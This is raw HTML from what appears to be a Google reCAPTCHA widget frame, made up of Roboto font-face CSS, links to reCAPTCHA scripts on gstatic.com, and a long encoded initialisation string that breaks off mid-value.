  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XkB0RM5BawlrlVZcQF_LEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XkB0RM5BawlrlVZcQF_LEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XkB0RM5BawlrlVZcQF_LEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DisODw7h7wpRcFcOqfcKqKw3Cv8KGw5dSA8KUw5BBwozCnibDocO0PxjCjVQ2bTrCmsO6bMK5w4cPw5bDsMOdw5HCl8KJHcOZwpBnw5rCpDnCoMOgwpPDmMK5wqxzwqx6XW1BwpI7NsOmHcOFwrs9w5/Cv8OKw6wfESvCj8Onw7HCtA7DnsKnB8Obw4/DncOuw4TDksKpw67DjgohO0kCK8OvYRbDpDDCnnggQlA3eMOCw5XDo8KTY8K+w74hE8KVF8KZwqAjwqslfMKBw7Qewp7CrGIsQXMhwoXCrXzDhMKQJXjCrsKEwqE5wrDCqR/[base64]/DhsOHQcKnSVgfB8OcAMO7w5fDmD3DpsOAwqYlw4B/PEp9w4fCsCQ5bcOLwr0cwrbCkcKUL1svw4jDiAh9wr/DgzJqL37Cp2/DssOOWFtcw5PDrMOuw7Uiwr7Dq27Ci0DCv3DDsXw3LTDCmcK0w79qFsOaPSxtw54rw5kxwqDDniEkBsOow6PDucKaw7vDjsKqPsKfG8OjUMOWR8KaFsK/[base64]/DpATDumEhcsKGJX3CvjbDjF8/XhVew60zw7haw4AZw4LDvEPDusK4w4w2UcKgCXnCjionwobDv8O6QiFOWcOKL8OwdFjDqsKnPQRUw70iEMK5acKPFHFLH8O7wprDhwRHwoMRwpLCumfCkz7CowUlVlrCjsOKwprCh8K1dH3CgMORSFIBK0oTw6PClcKETsKHDh/CrsOBGhEfch4lw7c/fcKgwpLCmsOQwqtMAsOcMkJLwrLDmjoEf8Ktwq3DnU46VCF7wq/DqsOYDsOFw4fCpQZRGMKFSHDCt1PCt24fwrQIVcOxAcOuw4HDrmTDsAwgT8Krw7F5M8Oawr3DosOPwqhNLD4+wqDChMKVUFEyFWLCtRpcZsOsVMOfFwZjwrnDjj3DscO+U8OaVMKhM8OYSsKJIcOqwrNMwotIIQHDlTQaN3zCkhbDvSkhwpY3EwBSXH8qOg/CrMKxScOQBsKuw5zDoALCtifDqsOfwqbDh2hSw6PCgMO6wpY2JMKaSsOqwrvCpTnCpQTDgD0mTsK0cnfDmhN9N8Kpw7NMw6QDOsKycDpjw4zCgSs2eg4Yw47ClsK4KynCq8OWwojDisKew6AxAkRFwrbCpMKgw71fIsKrw4rDssKBD8KLw5TCp8Kewo/Cs1IUKMKlw4VUw6B4YcKtwo/[base64]/OsKcw7zDhQxGPUVnbR0WwpfDuMKdw79tK8O1AjksXyR/RMKLK3Z2CD8ZLitSwooVTMO3w7ElwoLCtsOQw7x3ZD1TAcKNw4ZYwq/[base64]/DhMOPEBvCvsOED1vCj8KJG33Do8KqHi/CkCPDsgLCnDXDnUHDrzwPwqHCscOvU8K0w7smwoxSwpjCusKvDHpXDCdywrXDscKqw6ovwqPCvz/[base64]/Dk2nDgcODMsKXJgMMw4tJOMK3cgxTw43Do8KdTlrCqsKIOTlnUsKWb8OJHHfDgFsRw75XOlXDmSRWSnHCpMK9T8O+wpnDkwg2w59Swoc3wrzDpjgDwoPDiMO5w6JdwoTDtMKSw58sSsOkwqjDnDk/RMKGKMKhIw4Wwrh+fzvDl8KWZMKNwrk/bsKMV1vDiFbCjcKewoLChcKTwr57OMKqD8KkwpXCqMK4w5hIw6bDjhvChcKiwo0sbWFvNBEvwqvCu8KFT8OAd8OyMDrCtX/CisKyw5dWwpMGKMKvTh04wrrCk8KrWmUZUi3ClsOLM3rDnGtBSMOWJ8Kpcy8Iwp3DoMOhwrXDnTcaecKkw4zCg8Kxw5w3w5ZMw4dzwr/DkcOgcMO/NsOJw4MYwqYcI8KwNU4Uw4/DpR8VwqTCmyEcwq3DqkPCuUxWw57CpcO6wp91Dy3DpsOiw7sYK8OzBMK+w4IhDcOCPmIicDfDhcK1X8O4GMOaNkl7bsOvPMK4ck1BGHbCt8Ohw7w6aMO/bG8RDFR9w5vCl8ONCjjDhi3DiXLCgyXCjMOywo8eN8KKwobClTvDgMKycwHCoFowDVNGZsK5ecKkbAvDozV2w68GLybDvcOsw5/Cs8OgfCMUwofCrEZiEXPCvsKlwr7Cr8Odw63DhsKOw4/DvsO4woJjfmzCrsK3FHo4OMOfw4Abw7vChMO8w5TDnmLDisKJwpnCu8KMwrMBe8KCLnnDqMKnZcKMTMOYw7HDnyVIwolfwpYpUsK/OB/[base64]/[base64]/DmwMew6LDlsKXw7TDoBPCt8OQw4x+wprDvFXCpMKgcw06w7nDqzXDusO1dMKxe8ONETbCqk1NUsKLeMOFBhLCsMOqwpVrGFrDmkA0ZcOGw6rDosKzQ8O5fcOMKMK1w4PCjWTDkj/Dt8KmWMK3wqxLw4DDrxBNY2zDlxXCu3VaaFtFwqzDuVnDpsOOcCPCksKHPsKdXsKINmTCrcKKwqDDtMKAIRfCpkfDuEM6w4LCm8KNw7DCgMK/wrovWiTCm8OkwpNwCsOMw63DrVPDusO6wrjDjlA0Y8OIwpIFI8KNwqLCnXh/OVHDnXRjw4nDvMKmwo8kXhPDiT9kw4rDoGoXIFDDiGRpTMKxwqhmCsOQRQFbw67CnMKew5PDg8Oaw7nDgzbDvcOSwqvCjmbDgcO6w7HCosOgw7N+MBXDgMOKw5nDpcOCZjtlHHLDv8Kew4sGU8OPeMKvw4hQJMO8w7c/w4XClcOfw5nCnMKawpfCtVXDtQ/[base64]/DmlfClRXDtsKNCF8lw7jDrsOva34Mw6ddw7J7KsOUw7FOMsK8w4DDtW7Dg1M1D8OcwrzCtQ91wrzCu2U/wpBSw6orwrV/d2DCjADChxzChsORecOWTMKkw7/Co8OywpprwqHDscOmBMOWw4F8w4pSTC4SLAVlw4HCuMKBJCHDn8KAWsO1K8OfNUvCmMK2wqzDn24qRXnDtcKXG8OwwoYjZBLDp1ttwrXDvzbDvV3DvsKJScOKaAHDqGLClU7DgMKaw5vDtsKWwpvDpDoXwo/DrcKeOcObw45TVcK4c8Kow4AMAMKSwoRnesKAw5bCiDkMPEbCrsOwdghjw61Lw7LCh8KnIcK9w6FDw6DCv8KDCj0pCsKZQcOEwrTCrHjCtsKVwrfCjMKqOsKFwprDisOoSS/DvMOhFcKSwqwCFgpdGcOOw4kmJMOpwr7Csi7DlsKJfQrDkXTDp8KcE8KPw4nDrMK0w6sBw4oCw6Yhw50MwpPDuFRPw6nDjsOwR156w74fwoNgw40Vw6shA8K9wp7CnTxQXMKhP8Obw5PDr8K0IAHCgWjCnsKAPsKteH7CmMOHwpLDksO4Z33Dk2cnwr0Xw6/[base64]/P8K3LmDClRFow7HCj8KCdsOjw4LCsVzDpyPDhnTDtCLCn8O/w7HDlcKzw4ExworDl1XDr8KeBB9tw5cEwovDoMOIwonCgcKYwqk5wpnDrMKDDE3CsU/[base64]/ZcKYKsOYQ2vDmcOuwoXDscO8wpzDtsK8MQLDtRROwrMCUcKSMMOJYQPCvQonWhwVwrTCqkcdZkRhZ8KLHMKIwr81wr5Of8KwGA/Di0rDhsK2Y2LChRhIM8KlwqLDsG/CoMKpw7o8dxzCk8Kwwr3DiEI1w6TDkQPDrcO2w7/Dq3vDknbDtMK8w71LMcONGMKkw4BiZlHChRYea8Oywq93wqbDkSbDtE3DuMKNwprDlErCssO/w7jDrcOLb2RJW8KDw5DDqMOzEWHChSjCg8OPAHLCusKET8OowpfDjXvDn8Oaw6PCpwZcwplcw4jCgsOKw67Co2NTI2jDqF3DjcKQCMKyYiNNMioeUsK+w5ROw7/CnSIHw5lLw4d9IlYmw4l1GFjCvjnDpEN6wqtLwqPClsK9VMOgPSZCw6XDr8OoBl9JwoA9w55MVQLCrcOzw4Ucb8O5wqfDvmd7L8O6w6/Di2lew7pMJsOPQirCsXLCmsOpw7VTw6vDscK7wqTCp8K3XSrCk8OPwowaHsO/w6HDoSARwqUeGSQCwqsDw7/[base64]/LArDkMKAHChAw4AZcBZhwqfCp8KVw5nDtMO9HChRwoZWwoZmw4nCgHINwo5dw6bCqMO/[base64]/Cixw+TkJ+MQTCn2hTw5rDulHCnjTDrsKlwojDhnMBwq1JTMOIw43DusOrwo/DsW0ww5wCw7/Dh8KWH0kJwqjDt8OswqXCs1zClcO9Bytnwq1XUw1Rw6HDsgwQw4pHw5QifMK4fVYfwrRODMOWw7ZUH8KMwqTCpsOcwooRwoPCh8OFacOHw7bDo8OHYMOKZsKTwodJwrfDsWJTBU3DlxQ3X0fDscKbwr7DssOrwqrCpsKHwrzCmVlGw4PDpcOTwqbDqT9FcMKFcHJVeD/Dt2/DpQPCnMOuCsK/egsYP8OPw4ENasKMMcOYwq8QGMKww4bDpcK6wq0ZRHABd3EnwrXDgzYeWcKkfFbCjcOoA0/DrwnCocO2wr4DwqfDiMKhwoVdaMKIw4UKwpTCtUjCg8O3wqsTb8OkWTzDjcKWTANuw7ppHF7ClcOKw5DDlMKPwrMedcO7JQswwroJwpJWwoXDqWYzbsObw7jDocK8w7/Cl8KrwqfDky0qwpTCk8Onw7xHC8KYwrcmw7PDq3vCgsK0wpPCm38tw59Lwr7DuCjCvMK/wrx8WMKhwpjDvMObKF3DlkcawrLCvW9YKsO2wpcBZlzDhcKfVE7CrsO8cMK5KsONTMKoLynCusO9wqDDiMKUw5/CqzJjw59nw5FWwrIbUsOxwrIpPmzCmcObfkHChRw8By8+UDrDr8KIw4PDpcO1wrTCsQrDhBRkNwjChWhXHMKbw5zCjcO+wprDu8KiXMOAaRDDs8KFw54/w6RvI8O/dMOjEsKtw6Z+XVNkUsOdQMOiwrrDh2BAKl7DgMOvAhRgdcKnXcOxLg0KC8ObwpcMw69YHxLCrUYWwqjDoDdeYG96w6jDjcKtwpwKDXLDp8O5wq8kWwpUw7w1w4h1FsKnaTPDgMKNwoTCkRx/[base64]/DrwJsQMKdFG3Dv8KOVMOVwoVJwrkhwrB1FMOaw5tBU8KaVmp6w65Lw5XDv2LDgx4IciXCmULDmQthw5AUwp/CpXAYw7PDpsO7w7kTGlDDuknDssOvKHHDj8O/[base64]/ClMOtw6fCiMOFbhEjwofDicOvwpZIw7cxw7ZdAhXDtmDDiMKuwpfClcK8w4hzwq3ClkvCjyZ+w5HCksKgbEd9w74ewrLCnXwSKMOOT8O/CcONTMOowrzDt3vDisO+w73DvUw3NsKiBMO8GmnDjypwfcK1ScKzwqLDrSQHWSnCl8KywrDDj8KLwoENPj/[base64]/Doy/CqiPCmEtGw7LCnElOFcKGcQjDoMOvL8K/w7fCtBQXYsKiIR/Cul/CuVUWw75xwqbCiSjDgnbDn1jCjlBZTsOtIsOBHMOKY1DDt8Ovwp8aw5DCiMO1wrHCvMKowq3Cp8OrwrXDjsO6w4cRM191UHXCmcKQDUVPwoA7w4Uvwp3CnSHDvMOtPiDCjgPChV/CujV+TgXDig1dUBUfwr0Dw5E+Zw/CucOsw5DDnsOVEg1Uw79GHcOqw6ROw4VwTcO9wofCiBxnw5hJwozCoRtHw5UswqvDkRXCjBrCksOCwrvCmMKFOMKqwrLDn015wociwrw6wrFJYMKGwodwABMuKzfCkjrCt8OXwqHCtD7DscOMADLCrcOlw7vCqcOJw5vDoMKSwq8nw581wpxIJRBIw5oSwoofw7/CpjPCnyBEG3oswqnDtBMuw5jCu8ORwo/[base64]/OsK5wptuZQPDsD7Dh8ODacKzSsODwq7DmDxXWcKid8Kuw75Tw4ZVwrZtw41Ec8OlOHfDgQM6w4BHQUF/VxvCpMKlw4UbRcOjwr3DvMKWw7YCfA1YOsOAw5FGw4dTFwQcR3nCmcKBREXDqsO4w6oeCCvDlcKIwqzCv3XDqAbDkMKfX2jDrBs3NU3DjsOewofCicOwO8OaEmNJwrsnwrzCgcOrw6PDnBAeeyA+AAxow7pHwpM6w40LVMKBwrlnwrsxwrPCmcOAQMK5ACg/RD/[base64]/Dp8OVwoxpwpouwpA+VE/[base64]/ChsOPw5XDnsKdP8O8TsK9w6V9FsK5wq8vwr/[base64]/CpBAJw51ADsKTwoE+wol/w6USBsKZw7cKwr42QQpoRsO3wr4Fw4XCuFkMWGjDpCVywqPDusONw4oSwpzCpH81U8OwasKRUF8GwoQuw4/DpcO3IcOlwooPw7Y+VcKFw44ZQRxFPsKkLcOJw4vDq8OPc8KFRWLDkERJGyZTBGh5wpDDtcOUCcKqGcOJw5nDjxzCgnbCnTptw7hcwrPDtDwze04/VsKhUUZ5wpDCgHXCicKBw58Mwp3CqcKRw6DCp8Kyw499w5jCiAsPw4HCk8KrwrPCtcO8w5rCqB0Fwpgtw6jDmsKSw4zDn1HCqMO2w41oLHoDNFDDiHFtcgPDlALDtxNnbsKfwqjDmW/CjF0bNcKdw5tGK8KCADfCucKFwrlodcOjPVDCqMO6wqLDhMOVwo3CkQfCu1MYalYCw5DDjsOJHMK5Vkh7DcOqw7l/w4DClcKPwq7DscO5wrHDicKQUGjCgEJewqlhw7LDosKrbTDCmiVUwoopw4fDksOGw7bCol0hwo/CthU+wrhrClvDvcKyw6PCgcO2HRNVc0hFwrDCj8O2GAHDtSdUwrXCrjFZw7LDh8OvZRXCgRHCryDConvDisO3SsKOwrooPcKJecKvw5E6TMKHwqBEAMO5wrF1EFXDs8K6a8Kiw7JowrMcTcK+wpbCvMKtw5/Ck8KnaQt8JURHwrMxXUvCuz5ew6DCtjwxMl7CmMKFDzF6Jn/DscKdwq4iwqTCtmrCmW3CgmLCksOzWF8LDA86GXwsQ8KHw4sYHRAVD8K/ZsKSRsKdw68zQ1YhTy1twpPCqsOqY344NQnDisKCw4A9w5LDjg5Kw4skXB8XXMK4wqwkL8KRCGhHwrrCpcKewqIIwpgnw6YHOMOBw5rCscOhOcKpRGBvwqDCocO1wo/Dv1/DtTnDmsKbEsOzNX0kw7rCqsKUwpQAFnFqwp7Dh1PCtsOQD8KkwrtkRxDDshLCv3scwqZAX05pw4MIwr7DusKYH3LCrFrCrcOjdxnCmX3DuMOdwq9fwqnDlsOsJU7DgGcRYQ/DhcOmwpHDocO5woF/B8OhecK1wqpmDBgaf8Ovwr4fw4BcF1ESPBgvLMOQw78QUzUsZSvDu8OuJcK/[base64]/[base64]/DvMOVw7zDjQcgasKLwpzCh8OhMS/DmMO5wrchwoHDhMOcPsOnw4rCqcOwwpTCjMOMw4TCtcOnW8O8w4DDpWJMZ1bDvMKTwpXDrsKTLQEkFcKLdUJkwqd3wrnCisOsw7DDsHDDuhZXw4EoBsK8HsOHGsKowrY8w5XDn2ARw6RCwr/[base64]/w4jDmsK7w4vCh8ODCMKfAAlfw6jCrsK/w7dgw4TDum3Ci8K6wpjCqErDiUrDq092wqbCmmNPw7PCjDrDmm5VwonDu2LDgcOPXlzCgMO8w7dedMK5GU00HMKWw49gw5PCm8KOw6XCjzZFUsKnw7TDlcKWwopDwpYXWsKNQ0PDglbDssKKw4zDmMKmwo0GworDsH/DoyzCqsKiwoN8THEbRV/CiS3CpCnCtcO6wpvDg8OcXcO7dsORw4pVAcK+w5QYw4x4wp5YwolnJcOOw6TCpxfCocKtS0EYI8KUwqjDu3duwoAqacKCAcO1USjCm1xqJFDCqBJDw48GWcKhCMKBw4TDq3PChx7DlsKjM8OTwo/[base64]/Cn8KcEMKWw4EFw59nZMOEWkzCtcO8wqFuw4/CisK/w7TDnMO9IjfDnMKvERDCoXbCi2PCicKpw7EaOcOfTkkcGxE4ZG0jwoTDonA8w6HCqTjDg8Ktw5w+w5jCii1MDQzCu0cRSxDDgHY1wolePWvDpsObwo/CpGkIw5xkw7zChMK2wo3CtV/DssOGwr0YwqfCpsOnRsK+KhEWw4s+G8KxVcK9QgZqfsKhwrfCgUbDh3J2w7xQCsKjwrPCnMOEwr1BG8Oiw5PDmgHCiS0bAFk7w68kPzzCkcO+wqNeLmtfZldew4gRw5tDKsO1M2xdwrwfwrgxYT/Cv8OMw4BQwofCnFFQHcOta0M8GcOEw4XCusOTHsKTGsKgH8KCw68JNXFRw4hlLHDCnzvCi8K/w7wfwoMywq8kPg3DtMKBbFUkwrbDnsOBwp8GwrPCjcKVw7lcLiI2w6ZHw5fCtsK3dMOpwoFhYcK+w4Z2JsOgw6dCND/CsF/[base64]/DucOvOsOiGsKxK0bDh0guw4XCvcOsTEbCjV3DkSJVwq7Dhw0hNMK9OcKOwpnDiH0vwpPDi1rDnWfCu2vDpGjCuyrDr8ONwo4He8KEY1/DnGbCuMKldcKMSnDDn0bCrl3DkwrChMO9DTtpwqp9w4vDpMKrw4TCtXjCu8Odw47CiMK6VzrCoArDg8OJIcK3YcOPBcKxbsKvwrHDhMOPwo0eZVzCsiXCusOQTcKVwq3Ch8OSGn8aUcO5w5ViWCs/wqhWLxHCgMOUH8KQwrYUcMKSwrgrw4rDicKpw6DDlsOLwqHCtcKQUhzCpCY5woXDjRvCl2DCjMKnHMO+w7VYG8KCw4VfccOHw61TcmEAw4xswqrCssKiw6fDl8O0WzQBCsO1wrzCkU/CucO7WsKTwp7DrMOJw7PCghDDlsOewpRLBcO/H3gjFMO+CnHCiF18ccOuNMK+wqBFYsOfwpvCpDEXDGECw64Lwp/DrsO9wrLCj8Ole0dSEcKsw7Z4w5nCuFprZMKwwoXCtcO+PSpaFsORw7pWwp7CmMKMIVvChnPCgMKiw7Z7w7LDhsKcUcKXPhrDs8OGEn7CqsObwrbCmcKOwrVZw5PCrcKERMOwfMKBd1nCmcORacOvw44cZDFfw7/[base64]/wpVzwqrCgsOhfznCt1kmasKfwrPCoinCkVtzc1TDr8OUf1/Cv1fCpcOpFgsYCW/DnTfClcKcUwzDrF3DtcOBC8KGw4Iow57DvcO+wrdlw57DqQdjwqDCnBzDtxLDn8KFwpw3airDqsKSwoTCrj/DsMKHAcOAwos0CsOdP0HCr8KSwo7DkEDDnUhKwox6Q28dNUkBwoIJwrnCsUh8JsKTw4pQcMK6w5TCqMO7wozDvRhFw7wqw69Swq9vTB/DmisTEcKjwpPDhlHDpzBLNWPCs8ORFcOGw6PDo3jCvXdXw4k+wqDCkRfDgAPCn8OeF8O/wowoPm/Cu8OXPcKURMKJWcOtcsO1IMK+w6LCs1Z3w5JgW0onw5JewpwcB1gkBsKGLsOow43ChcOoLEjCuQpiVgXDok/CmlXCpsOaQsKUUEnDgTN6ZMKaw5PDocKnw6MQdgRlwok6fiXDg0Z3wpF/w515wrvClFnDhsOUw4fDu17DoVNmwq7DisKcWcOBEGzDs8KnwrszwpHCpDNSF8OVAcOswrwcw7d5w6cwAsKfczgUwoDDrMK5w6jCiUzDvMK+wr4Ew70USElewooULE1kcMKMwp7Dgw/[base64]/Cv09yODTDocOxJcOueVUXdibDv8KPNETDrXvCjnrDk1srwqXDhcOBZcO8w4zDucOuw6vDtmYLw7XCknHDlADCgit9w78/w5zDpMOAwpXDm8OBYcKGw5zDvcOiwrjDl11ncAjCtMKab8OywoJ8WXNmw6p9KErDrsOOwqjDmcOIBGfCnj/Dr1jCmMOjw71YTy/[base64]/H8OTSgI5JsKUwqzDtMK9w77CjiPDrsOLNcKOw6XDrsKbSsKuP8KYw41+E0EYw6/[base64]/CsTbCrGwzw6UjwqB6Y8OTwoHCo8OEaAQ2ejPDgzQMwoHDtMKhwrxYNWDDrmAgw4NVZ8OFwoXClkEPw6BWdcO3wo1BwrQbSGdhwrQWaTMBDxTDjsOIwoMSw5XCmgc5LMKKOsK4w6J9WC7CnDkCwqYsGsOzwqgNG1rClMOmwqE/CVYewrfCkHgoCnAtwqd8dsKJf8OXcFJZSMO8CT/DhTfCi2MzACBEVsOAw57CoVA5wqIQWUFuwolRWm3CmhvCh8OuYnFgSMO/XsKcwr0hw7XCm8KEIzNhw5rCvg92wo9SfcOQdRM5YykqRcKowpvDlcOiwqbCuMOPw6Fgwrd4YhrDocKXQ3HCtANpwrNLbsKbwqrCv8KPw4DCisOUw7E1wpknw7rDgsK9C8O+woXDuXBJSUjCpsO8w4luw7kXwo4SwpPChToebkZfJHhIGcKhJcO/CMKFwr/[base64]/wobCn8OVThbDqcK9wrvCmTA/w41YwoLDjADDhGHClMO3w4HCpBwjBHV3wrt2Iw/DhljDgUxGBw9YNsOsL8Kjwq/CgD5nPQjDhsKxw5rDhXXDicK3w67DlD9fw4teWcKSCxh1TcO/fsOmw4PCp1LCsHQHdFjDgsKBRzhzVQZkw6XDmcKSTMOgw7dcwp9RGXFibcKHSMKow7/Dv8KFNcK2wrEIwqXDhQPDjcOPw7vDiHYUw789w4LDpMKhKmwtEsOCOMKmSMOfwpEmw7IsKi/Cj1wIa8KGwrwbwp/DryTChw3CrRHCvsKRwq/CkcOjezM4bMOQw7LDj8OVw53Ch8K1K0TCvmbDgMK1VsKCw4BzwpHDmcOZw4R4w65UZRE0w7fCusO8JsOkw6R+wqrDuXjCoRXClcO6w43DvMOQP8K2w7gow7LCk8OGwohIwrnDiDfDvwrDr0QuwobCuDLCvBhkdcKtYMO5woMOw5vDk8KzbMK4CgIvcMOuwrnDr8ODw4/CqsKHw5TClcKxGcOddGLCvUrDmMKuwrnCk8ORwonCgcKNM8Kjw5gtSzpfcHDCtcOgL8OxwppKw5Q8wr3DgsKgw6E6wrTDp8KoC8KZw4Jfw7o1EsO+Ui7ConDCniJ0w6vCvMKxAQLCiV09MWrDn8KybsObwptww6/DusOtCAF8BMOFEmVsVsOid2DDln9tw43Ci2pxwpLCuk7CrCIxwqMEw6/DlcOmwoPCiCMHasOSecKxdD91RCTDpj7CisKjw5/DlA9uwpbDr8K/H8KnGcOZQMKRwpHCjmDDmsOmw7tvw7lFwrzCnALCphcYG8Ogw7nClMKPwq4VfcOUw7jChMOkHznDhDfDkjjDtX8NcEnDv8OjwqlXOEbDp31uOHwCwo9Ow5/DrQsxS8OMw7l2XMKEZTQDw7gkcMKbw51dw6x0OjlzcsOqw6RZWF7Dp8KMDcKVw6cDJMOpwoMoXjHDikHCvwXDt07Dv1hFw7ANXcOXwoUYw7Mod2/CjsOML8Kww4nDn0XDsAtmw73DjGzDsFzCjsK/w6bDqxYaf33Dm8OmwpFZwoteIsKSL0rClsKfwojDkwU0C3fDmcK6wq5zEwLCscOPwo9mw5vDqMO4fnxKZcK8w6JwwqjDrcOfKMKXwqbDosKXw5VdW393wpfCginCg8KAwoHCosKlacO1wqrCtzlQw7XChUMzwpbCuHUpwqQjwoLDn3Eswro6w4jCkcKHVR/DtUrCmwPDtTNFwqDCiVDDuCXCtnTCm8KiwpbCu1QTLMOewqvDhiFwwoTDvkHCugPDvcKVZMKlYyzDkcOdw5HCs2vDsRJwwrwYwoXCsMKtMsKpAcOOccOrw6tYwqpyw54gw7Nqwp/Cjl3Ds8O6w7XDjsO/wofDhMO0w5MRARHDgSR6w7wLH8Ogwp5bDcOlPzV7wrk1wrgpwoXDuWDCnzjDvm/Cp1g8Wl14LcOkVSjCscOdw7hUDsOdLcOcw7rCrTnCgsO+TsKswoBIwodhBQVcwpIWwok7YsOxWsOHC0xlwrbCocOzw4rDhcOhN8Oaw4PCjMO6dsK/LV3DnhbCoUvDuGjCrcOlwoDDscKIw4/CrRkdYRBwI8Kew6TColZSwrVwOBHDnDTDkcOEwoHCtkPDvWrCv8Knw6/DvMK+wozDuAcEDMOVRMKnQGnDuDjCvz/[base64]/w6/Dq8OQRMKRw6VLMwgkc8Ktw7Fywp84Qxd7QRLDvFrCj29UwprCnAxPGiBiw45Dw4XDu8OSJMKWw5/ClcKzHMOnHcO5wpEkw5LCrVB8wqZewql1PsKSw4/CksOHU13Cr8OowrpRGsOXwrLClMObI8Oewqh5TRbDlAMAw5vCi37Du8OvI8KAETh7w4fCqgcmwqNNY8KCFlPDg8KJw7N+wo3CgMK8csOYw7ReHsKMPMOtw5cdw4B6w43CqsOlwqkNw4HChcKhwrHDrcKuG8OTw6otC38UVMK7ZiDCribClwjDjcKyWWsrwrlfw7QMw6/[base64]/[base64]/Dlx8vC8O2V8ODwqnCn3t3McOzwr1pASfCrMOVwo7DvcOVKVApwqbCjE7DnjMuw5N7wpFtw6rChxs8w6g4woB1wr7CqMKMwplgFSx2ZWo3OX7CpUzCq8OCwrJPw51FF8OowqpkFmFDwoIMw5LDm8O1wpxSFSHDqcKOCMKYMsKMw6zDm8O8MUnCtn4RP8OGeMOPwo/CjEECFGIcLcONeMKJJcKOw5hjwqXClcKcJxTCncKMwqZcwpEMw5fDkE4Kw74pZR9uw4PCkloLPmYLwqLDsFcKR0/DlsOQcjXCmsOfwo8Qw6lrf8OefDxfVsOLG0F6w69/wrEvw6DDj8OJwocsKgBHwqx7EMOGwrTCtFhKfDFfw6wsKXrDrMK3wpoAwoQbwozDmcKOw6dswrZpwoDCtcKLw7/CjmPDhcKJTiFTGlVDwph+woE1W8OJw4/CkXkGP0/[base64]/CkQ18w45kL8KgDcKdw57CmVXCicOET8KnwqFgRS3Dl8Omw4A8w4k4w